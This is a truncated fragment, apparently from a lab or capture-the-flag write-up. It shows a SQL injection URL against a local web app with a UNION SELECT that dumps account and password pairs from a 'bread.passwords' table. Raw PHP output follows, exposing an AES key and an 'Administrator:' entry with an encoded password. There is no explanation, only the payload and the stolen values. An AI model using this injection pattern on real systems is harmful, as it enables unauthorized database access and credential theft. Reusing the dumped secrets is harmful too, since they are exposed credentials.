 view-source:http://localhost:1234/?method=select&username=administrator' union select group_concat(account,0x3a,password) from bread.passwords-- -&tabl
1 selectarray(2) {
2 [0]=>
3 array(1) {
4 ["aes_key"]=>
5 string(16) "k19D193j.<19391("
6 }
7 [1]=>
8 array(1) {
9 ["aes_key"]=>
10 string(58) "Administrator:H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw="
11 }
12 }
13